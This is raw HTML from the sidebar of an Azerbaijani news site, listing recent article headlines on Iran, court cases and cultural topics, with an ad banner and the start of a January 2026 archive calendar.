                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/168455-2/" rel="bookmark" title="Permanent Link to Ərlərini dəyişərək ictimai ağrını “öz bədənində susdurmaq”&#8230; &#8211; &#8220;Anam məni sevibmi?&#8221;">Ərlərini dəyişərək ictimai ağrını “öz bədənində susdurmaq”&#8230; &#8211; &#8220;Anam məni sevibmi?&#8221;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/xamenei-iranda-ikinci-kerbela-musibetini-yasatdi-mus%c9%99lman-olk%c9%99l%c9%99ri-niye-susur/" title="Permanent Link to Xamenei İranda İKİNCİ KƏRBƏLA MÜSİBƏTİni yaşatdı – Müsəlman ölkələri NİYƏ SUSUR?"><img post-id="168452" fifu-featured="1" width="100" height="54" src="https://nocomment.az/public/cloud/2026/01/nocomment_05a20adbf660fd08fbe68c0e5d2abd25_wx9c5ze6ao40thjmqy2v-628x336.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Xamenei İranda İKİNCİ KƏRBƏLA MÜSİBƏTİni yaşatdı – Müsəlman ölkələri NİYƏ SUSUR?" title="Xamenei İranda İKİNCİ KƏRBƏLA MÜSİBƏTİni yaşatdı – Müsəlman ölkələri NİYƏ SUSUR?" title="Xamenei İranda İKİNCİ KƏRBƏLA MÜSİBƏTİni yaşatdı – Müsəlman ölkələri NİYƏ SUSUR?" title="Xamenei İranda İKİNCİ KƏRBƏLA MÜSİBƏTİni yaşatdı – Müsəlman ölkələri NİYƏ SUSUR?" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/xamenei-iranda-ikinci-kerbela-musibetini-yasatdi-mus%c9%99lman-olk%c9%99l%c9%99ri-niye-susur/" rel="bookmark" title="Permanent Link to Xamenei İranda İKİNCİ KƏRBƏLA MÜSİBƏTİni yaşatdı – Müsəlman ölkələri NİYƏ SUSUR?">Xamenei İranda İKİNCİ KƏRBƏLA MÜSİBƏTİni yaşatdı – Müsəlman ölkələri NİYƏ SUSUR?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/erinin-q%c9%99tlini-sifaris-ed%c9%99n-qadina-hokm-oxundu/" title="Permanent Link to Ərinin qətlini sifariş edən qadına hökm oxundu"><img post-id="168449" fifu-featured="1" width="100" height="49" src="https://axar.az/media/2017/03/15/mehkeme.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Ərinin qətlini sifariş edən qadına hökm oxundu" title="Ərinin qətlini sifariş edən qadına hökm oxundu" title="Ərinin qətlini sifariş edən qadına hökm oxundu" title="Ərinin qətlini sifariş edən qadına hökm oxundu" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/erinin-q%c9%99tlini-sifaris-ed%c9%99n-qadina-hokm-oxundu/" rel="bookmark" title="Permanent Link to Ərinin qətlini sifariş edən qadına hökm oxundu">Ərinin qətlini sifariş edən qadına hökm oxundu</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/168445-2/" title="Permanent Link to Boğaza yığıldıq, onları AYB-dən çıxarırıq &#8211; Anar"><img post-id="168445" fifu-featured="1" width="100" height="65" src="https://axar.az/media/2019/12/05/anar-cixish.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Boğaza yığıldıq, onları AYB-dən çıxarırıq &#8211; Anar" title="Boğaza yığıldıq, onları AYB-dən çıxarırıq &#8211; Anar" title="Boğaza yığıldıq, onları AYB-dən çıxarırıq &#8211; Anar" title="Boğaza yığıldıq, onları AYB-dən çıxarırıq &#8211; Anar" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/168445-2/" rel="bookmark" title="Permanent Link to Boğaza yığıldıq, onları AYB-dən çıxarırıq &#8211; Anar">Boğaza yığıldıq, onları AYB-dən çıxarırıq &#8211; Anar</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/dunyanin-%c9%99n-yaxsi-insanlarindan-biri-elman-eldaroglu-yazdi/" title="Permanent Link to Dünyanın ən yaxşı insanlarından biri&#8230; &#8211; Elman Eldaroğlu yazdı"><img post-id="168442" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/615989844_25558287807114082_49738930740462696_n.jpg?stp=dst-jpg_p526x296_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=vaRvPIT-3d0Q7kNvwEH12uG&amp;_nc_oc=Adk-k0DeFQkHyj0b5YnWav_DoawKmkHYngxlxqmtk4x1AI9OA58xXkI2QtKuJ-XHljo&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=tdjH-Y4k979t9ew8r76mIQ&amp;oh=00_Afr3j2969yV5aU17VmJPXdSsl2N8dUTc9ShQOc3U5qnh3w&amp;oe=696C3754" class="clean-grid-recent-post-img wp-post-image" alt="Dünyanın ən yaxşı insanlarından biri&#8230; &#8211; Elman Eldaroğlu yazdı" title="Dünyanın ən yaxşı insanlarından biri&#8230; &#8211; Elman Eldaroğlu yazdı" title="Dünyanın ən yaxşı insanlarından biri&#8230; &#8211; Elman Eldaroğlu yazdı" title="Dünyanın ən yaxşı insanlarından biri&#8230; &#8211; Elman Eldaroğlu yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/dunyanin-%c9%99n-yaxsi-insanlarindan-biri-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to Dünyanın ən yaxşı insanlarından biri&#8230; &#8211; Elman Eldaroğlu yazdı">Dünyanın ən yaxşı insanlarından biri&#8230; &#8211; Elman Eldaroğlu yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/168438-2/" title="Permanent Link to İcbari Tibbi Sığorta Agentliyinin göndəriş oyunbazlığı"><img post-id="168438" fifu-featured="1" width="100" height="56" src="https://axar.az/media/2021/12/02/zaur-eliyev-sigorta.jpg" class="clean-grid-recent-post-img wp-post-image" alt="İcbari Tibbi Sığorta Agentliyinin göndəriş oyunbazlığı" title="İcbari Tibbi Sığorta Agentliyinin göndəriş oyunbazlığı" title="İcbari Tibbi Sığorta Agentliyinin göndəriş oyunbazlığı" title="İcbari Tibbi Sığorta Agentliyinin göndəriş oyunbazlığı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/168438-2/" rel="bookmark" title="Permanent Link to İcbari Tibbi Sığorta Agentliyinin göndəriş oyunbazlığı">İcbari Tibbi Sığorta Agentliyinin göndəriş oyunbazlığı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/saxta-ittihamlarla-nargind%c9%99-gull%c9%99l%c9%99n%c9%99n-az%c9%99rbaycan-generali-o-erm%c9%99ni-must%c9%99ntiq%c9%99-nec%c9%99-cavab-vermisdi/" title="Permanent Link to Saxta ittihamlarla Nargində güllələnən Azərbaycan generalı &#8211; O, erməni müstəntiqə necə cavab vermişdi?"><img post-id="168433" fifu-featured="1" width="100" height="67" src="https://kulis.az/storage/news/2026/january/08/big/695f7e0e3bee5695f7e0e3bee61767865870695f7e0e3bee3695f7e0e3bee4.png" class="clean-grid-recent-post-img wp-post-image" alt="Saxta ittihamlarla Nargində güllələnən Azərbaycan generalı &#8211; O, erməni müstəntiqə necə cavab vermişdi?" title="Saxta ittihamlarla Nargində güllələnən Azərbaycan generalı &#8211; O, erməni müstəntiqə necə cavab vermişdi?" title="Saxta ittihamlarla Nargində güllələnən Azərbaycan generalı &#8211; O, erməni müstəntiqə necə cavab vermişdi?" title="Saxta ittihamlarla Nargində güllələnən Azərbaycan generalı &#8211; O, erməni müstəntiqə necə cavab vermişdi?" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/saxta-ittihamlarla-nargind%c9%99-gull%c9%99l%c9%99n%c9%99n-az%c9%99rbaycan-generali-o-erm%c9%99ni-must%c9%99ntiq%c9%99-nec%c9%99-cavab-vermisdi/" rel="bookmark" title="Permanent Link to Saxta ittihamlarla Nargində güllələnən Azərbaycan generalı &#8211; O, erməni müstəntiqə necə cavab vermişdi?">Saxta ittihamlarla Nargində güllələnən Azərbaycan generalı &#8211; O, erməni müstəntiqə necə cavab vermişdi?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/jirinovskinin-iranla-bagli-k%c9%99han%c9%99ti-video/" title="Permanent Link to Jirinovskinin İranla bağlı kəhanəti &#8211; Video"><img post-id="168430" fifu-featured="1" width="100" height="56" src="https://axar.az/media/2017/02/04/jirinovskiy.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Jirinovskinin İranla bağlı kəhanəti &#8211; Video" title="Jirinovskinin İranla bağlı kəhanəti &#8211; Video" title="Jirinovskinin İranla bağlı kəhanəti &#8211; Video" title="Jirinovskinin İranla bağlı kəhanəti &#8211; Video" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/jirinovskinin-iranla-bagli-k%c9%99han%c9%99ti-video/" rel="bookmark" title="Permanent Link to Jirinovskinin İranla bağlı kəhanəti &#8211; Video">Jirinovskinin İranla bağlı kəhanəti &#8211; Video</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/c%c9%99nn%c9%99t%c9%99-gond%c9%99rm%c9%99k-ucun-atasini-bogmaq-ist%c9%99di-video/" title="Permanent Link to Cənnətə göndərmək üçün atasını boğmaq istədi &#8211; Video"><img post-id="168427" fifu-featured="1" width="100" height="61" src="https://axar.az/media/2026/01/13/atasini-mescidde-boqur.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Cənnətə göndərmək üçün atasını boğmaq istədi &#8211; Video" title="Cənnətə göndərmək üçün atasını boğmaq istədi &#8211; Video" title="Cənnətə göndərmək üçün atasını boğmaq istədi &#8211; Video" title="Cənnətə göndərmək üçün atasını boğmaq istədi &#8211; Video" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/c%c9%99nn%c9%99t%c9%99-gond%c9%99rm%c9%99k-ucun-atasini-bogmaq-ist%c9%99di-video/" rel="bookmark" title="Permanent Link to Cənnətə göndərmək üçün atasını boğmaq istədi &#8211; Video">Cənnətə göndərmək üçün atasını boğmaq istədi &#8211; Video</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/butun-xatir%c9%99l%c9%99ri-m%c9%99rhum-h%c9%99yat-yoldasi-il%c9%99-bagli-olan-nadejda-xanim/" title="Permanent Link to Bütün xatirələri mərhum həyat yoldaşı ilə bağlı olan NADEJDA XANIM&#8230;"><img post-id="168424" fifu-featured="1" width="100" height="68" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/615887156_25557190773890452_6052298458935641685_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=WN9PQxol7nsQ7kNvwEBtCwm&amp;_nc_oc=AdkFcgiTMJONPiFQo-iTQ1Dgp8_IAJuRkKgVExfeX02CkgNq4hvoen_C02sOVS1gRGo&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=Rb0g08ec7bsdj1FkyPRaCA&amp;oh=00_AfopUGMj-ruxTlk_S_Eb3uOQrJ-rk2KGVoyD-zW88onOuQ&amp;oe=696BFD56" class="clean-grid-recent-post-img wp-post-image" alt="Bütün xatirələri mərhum həyat yoldaşı ilə bağlı olan NADEJDA XANIM&#8230;" title="Bütün xatirələri mərhum həyat yoldaşı ilə bağlı olan NADEJDA XANIM&#8230;" title="Bütün xatirələri mərhum həyat yoldaşı ilə bağlı olan NADEJDA XANIM&#8230;" title="Bütün xatirələri mərhum həyat yoldaşı ilə bağlı olan NADEJDA XANIM&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/butun-xatir%c9%99l%c9%99ri-m%c9%99rhum-h%c9%99yat-yoldasi-il%c9%99-bagli-olan-nadejda-xanim/" rel="bookmark" title="Permanent Link to Bütün xatirələri mərhum həyat yoldaşı ilə bağlı olan NADEJDA XANIM&#8230;">Bütün xatirələri mərhum həyat yoldaşı ilə bağlı olan NADEJDA XANIM&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/mimoza-cic%c9%99yi-v%c9%99-sozun-kovr%c9%99k-gucu-n%c9%99rgiz-nasirl%c9%99-musahib%c9%99/" title="Permanent Link to Mimoza çiçəyi və sözün kövrək gücü: Nərgiz Nasirlə müsahibə"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/nərg-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Mimoza çiçəyi və sözün kövrək gücü: Nərgiz Nasirlə müsahibə" title="Mimoza çiçəyi və sözün kövrək gücü: Nərgiz Nasirlə müsahibə" title="Mimoza çiçəyi və sözün kövrək gücü: Nərgiz Nasirlə müsahibə" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/nərg-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/nərg-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/nərg-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/mimoza-cic%c9%99yi-v%c9%99-sozun-kovr%c9%99k-gucu-n%c9%99rgiz-nasirl%c9%99-musahib%c9%99/" rel="bookmark" title="Permanent Link to Mimoza çiçəyi və sözün kövrək gücü: Nərgiz Nasirlə müsahibə">Mimoza çiçəyi və sözün kövrək gücü: Nərgiz Nasirlə müsahibə</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/xalqa-xidmeti-heyat-amalina-cevirmis-rehber/" title="Permanent Link to XALQA XİDMƏTİ HƏYAT AMALINA ÇEVİRMİŞ RƏHBƏR"><img post-id="168416" fifu-featured="1" width="88" height="100" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/615418401_25549210438021819_8984805381338632945_n.jpg?stp=cp6_dst-jpg_s590x590_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=9PNywS7yDqQQ7kNvwE7ma-r&amp;_nc_oc=AdlmpWBpUdB6bNg5FIbVTmmuEq7HfoS2LtercVYG8WngV78ogYQjgUrCU3JrHYGFJEo&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=Hcee8kqF6vuQ7uBkAeca2A&amp;oh=00_AfoTJj7tOiNzCT_ie4fZphFKv6fdd1Q-Sw381NmEqNOKbA&amp;oe=696B00DE" class="clean-grid-recent-post-img wp-post-image" alt="XALQA XİDMƏTİ HƏYAT AMALINA ÇEVİRMİŞ RƏHBƏR" title="XALQA XİDMƏTİ HƏYAT AMALINA ÇEVİRMİŞ RƏHBƏR" title="XALQA XİDMƏTİ HƏYAT AMALINA ÇEVİRMİŞ RƏHBƏR" title="XALQA XİDMƏTİ HƏYAT AMALINA ÇEVİRMİŞ RƏHBƏR" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/xalqa-xidmeti-heyat-amalina-cevirmis-rehber/" rel="bookmark" title="Permanent Link to XALQA XİDMƏTİ HƏYAT AMALINA ÇEVİRMİŞ RƏHBƏR">XALQA XİDMƏTİ HƏYAT AMALINA ÇEVİRMİŞ RƏHBƏR</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ssri-nin-nostaljisin%c9%99-ciddi-baxis-s%c9%99raf%c9%99ddin-ilkin-yazdi/" title="Permanent Link to SSRİ-nin nostaljisinə ciddi baxış &#8211; Şərafəddin İlkin yazdı"><img width="100" height="97" src="https://www.mustaqil.az/wp-content/uploads/2021/01/Sərafəddin.jpg" class="clean-grid-recent-post-img wp-post-image" alt="SSRİ-nin nostaljisinə ciddi baxış &#8211; Şərafəddin İlkin yazdı" title="SSRİ-nin nostaljisinə ciddi baxış &#8211; Şərafəddin İlkin yazdı" title="SSRİ-nin nostaljisinə ciddi baxış &#8211; Şərafəddin İlkin yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ssri-nin-nostaljisin%c9%99-ciddi-baxis-s%c9%99raf%c9%99ddin-ilkin-yazdi/" rel="bookmark" title="Permanent Link to SSRİ-nin nostaljisinə ciddi baxış &#8211; Şərafəddin İlkin yazdı">SSRİ-nin nostaljisinə ciddi baxış &#8211; Şərafəddin İlkin yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/elovs%c9%99t-tahirli-poeziyasina-sevil-azadqizinin-%c9%99d%c9%99bi-b%c9%99dii-baxisi-2/" title="Permanent Link to Əlövsət Tahirli poeziyasına Sevil Azadqızının ədəbi-bədii baxışı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/10/əlovsət-t-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Əlövsət Tahirli poeziyasına Sevil Azadqızının ədəbi-bədii baxışı" title="Əlövsət Tahirli poeziyasına Sevil Azadqızının ədəbi-bədii baxışı" title="Əlövsət Tahirli poeziyasına Sevil Azadqızının ədəbi-bədii baxışı" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/10/əlovsət-t-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2025/10/əlovsət-t-594x600.jpg 594w, https://www.mustaqil.az/wp-content/uploads/2025/10/əlovsət-t-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2025/10/əlovsət-t-768x775.jpg 768w, https://www.mustaqil.az/wp-content/uploads/2025/10/əlovsət-t-716x723.jpg 716w, https://www.mustaqil.az/wp-content/uploads/2025/10/əlovsət-t-480x485.jpg 480w, https://www.mustaqil.az/wp-content/uploads/2025/10/əlovsət-t.jpg 951w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/elovs%c9%99t-tahirli-poeziyasina-sevil-azadqizinin-%c9%99d%c9%99bi-b%c9%99dii-baxisi-2/" rel="bookmark" title="Permanent Link to Əlövsət Tahirli poeziyasına Sevil Azadqızının ədəbi-bədii baxışı">Əlövsət Tahirli poeziyasına Sevil Azadqızının ədəbi-bədii baxışı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bir-az-iranda-bas-ver%c9%99nl%c9%99rl%c9%99-bagli-iqbal-agazade-yazdi/" title="Permanent Link to Bir az İranda baş verənlərlə bağlı&#8230; &#8211; İqbal AĞAZADƏ yazdı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2023/05/iqbal-a-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Bir az İranda baş verənlərlə bağlı&#8230; &#8211; İqbal AĞAZADƏ yazdı" title="Bir az İranda baş verənlərlə bağlı&#8230; &#8211; İqbal AĞAZADƏ yazdı" title="Bir az İranda baş verənlərlə bağlı&#8230; &#8211; İqbal AĞAZADƏ yazdı" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2023/05/iqbal-a-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2023/05/iqbal-a-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2023/05/iqbal-a-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bir-az-iranda-bas-ver%c9%99nl%c9%99rl%c9%99-bagli-iqbal-agazade-yazdi/" rel="bookmark" title="Permanent Link to Bir az İranda baş verənlərlə bağlı&#8230; &#8211; İqbal AĞAZADƏ yazdı">Bir az İranda baş verənlərlə bağlı&#8230; &#8211; İqbal AĞAZADƏ yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ay-simali-ay-uzlu-mahcamal-elman-eldaroglu-yazdi/" title="Permanent Link to Ay simalı, ay üzlü- Mahcamal&#8230; &#8211; Elman Eldaroğlu yazdı"><img post-id="168403" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/615406728_25553886187554244_291651357771774802_n.jpg?stp=dst-jpg_p526x296_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=Ik-DVtgMHGoQ7kNvwH7xAab&amp;_nc_oc=AdlLefJw0mDwLvqhJQxS2jMcFoO2hZhbv0eFCaz6mzFQmWFct-AyEyHJ3ldcUykBVK0&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=IXEpc5q4Pc8qdzAXEi_Xrw&amp;oh=00_Afpce-PhARFTs0Z4OXljiyKZoKYmgU-gi3M7DeZJXo5vyQ&amp;oe=696B8D19" class="clean-grid-recent-post-img wp-post-image" alt="Ay simalı, ay üzlü- Mahcamal&#8230; &#8211; Elman Eldaroğlu yazdı" title="Ay simalı, ay üzlü- Mahcamal&#8230; &#8211; Elman Eldaroğlu yazdı" title="Ay simalı, ay üzlü- Mahcamal&#8230; &#8211; Elman Eldaroğlu yazdı" title="Ay simalı, ay üzlü- Mahcamal&#8230; &#8211; Elman Eldaroğlu yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ay-simali-ay-uzlu-mahcamal-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to Ay simalı, ay üzlü- Mahcamal&#8230; &#8211; Elman Eldaroğlu yazdı">Ay simalı, ay üzlü- Mahcamal&#8230; &#8211; Elman Eldaroğlu yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/elbir-olub-uc-haci-gor-neyl%c9%99di-yeni-masazir-mtk-nin-sahibin%c9%99-tikil%c9%99n-torba/" title="Permanent Link to Əlbir olub üç Hacı gör neylədi&#8230; “Yeni Masazır” MTK-nın sahibinə tikilən “torba”"><img post-id="168399" fifu-featured="1" width="100" height="56" src="https://lh3.googleusercontent.com/gps-cs-s/AG0ilSwT4zZ2m8mUL39N7qLGK_mniISaPM8ms6vwLHeemN65TQKDqi6fCzxafPi37VCkRddU0VbNCXuDSI-_0S3YEnDONLhtkBFnKFKclD_BXERu1GB35pU4vc7AJERnNPgeJHyhY9W9=s1360-w1360-h1020-rw" class="clean-grid-recent-post-img wp-post-image" alt="Əlbir olub üç Hacı gör neylədi&#8230; “Yeni Masazır” MTK-nın sahibinə tikilən “torba”" title="Əlbir olub üç Hacı gör neylədi&#8230; “Yeni Masazır” MTK-nın sahibinə tikilən “torba”" title="Əlbir olub üç Hacı gör neylədi&#8230; “Yeni Masazır” MTK-nın sahibinə tikilən “torba”" title="Əlbir olub üç Hacı gör neylədi&#8230; “Yeni Masazır” MTK-nın sahibinə tikilən “torba”" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/elbir-olub-uc-haci-gor-neyl%c9%99di-yeni-masazir-mtk-nin-sahibin%c9%99-tikil%c9%99n-torba/" rel="bookmark" title="Permanent Link to Əlbir olub üç Hacı gör neylədi&#8230; “Yeni Masazır” MTK-nın sahibinə tikilən “torba”">Əlbir olub üç Hacı gör neylədi&#8230; “Yeni Masazır” MTK-nın sahibinə tikilən “torba”</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/tramp-irani-vuracaqmi-bu-h%c9%99ft%c9%99-el%c9%99-hadis%c9%99l%c9%99r-ola-bil%c9%99r-ki/" title="Permanent Link to Tramp İranı VURACAQMI? – Bu həftə elə hadisələr ola bilər ki…"><img post-id="168396" fifu-featured="1" width="100" height="53" src="https://nocomment.az/public/cloud/2026/01/nocomment_fac3bc5bc5f8d67e96f2405370ddd3a9_abye0jh95uv1iwqrzf3k-640x336.webp" class="clean-grid-recent-post-img wp-post-image" alt="Tramp İranı VURACAQMI? – Bu həftə elə hadisələr ola bilər ki…" title="Tramp İranı VURACAQMI? – Bu həftə elə hadisələr ola bilər ki…" title="Tramp İranı VURACAQMI? – Bu həftə elə hadisələr ola bilər ki…" title="Tramp İranı VURACAQMI? – Bu həftə elə hadisələr ola bilər ki…" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/tramp-irani-vuracaqmi-bu-h%c9%99ft%c9%99-el%c9%99-hadis%c9%99l%c9%99r-ola-bil%c9%99r-ki/" rel="bookmark" title="Permanent Link to Tramp İranı VURACAQMI? – Bu həftə elə hadisələr ola bilər ki…">Tramp İranı VURACAQMI? – Bu həftə elə hadisələr ola bilər ki…</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ir%c9%99vandan-cavab-manyak-solovyovdan-s%c9%99r%c9%99fi-alaq/" title="Permanent Link to İrəvandan cavab: Manyak Solovyovdan “Şərəf”i alaq!"><img post-id="168393" fifu-featured="1" width="100" height="67" src="https://axar.az/media/2018/12/11/solovyov1.jpg" class="clean-grid-recent-post-img wp-post-image" alt="İrəvandan cavab: Manyak Solovyovdan “Şərəf”i alaq!" title="İrəvandan cavab: Manyak Solovyovdan “Şərəf”i alaq!" title="İrəvandan cavab: Manyak Solovyovdan “Şərəf”i alaq!" title="İrəvandan cavab: Manyak Solovyovdan “Şərəf”i alaq!" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ir%c9%99vandan-cavab-manyak-solovyovdan-s%c9%99r%c9%99fi-alaq/" rel="bookmark" title="Permanent Link to İrəvandan cavab: Manyak Solovyovdan “Şərəf”i alaq!">İrəvandan cavab: Manyak Solovyovdan “Şərəf”i alaq!</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
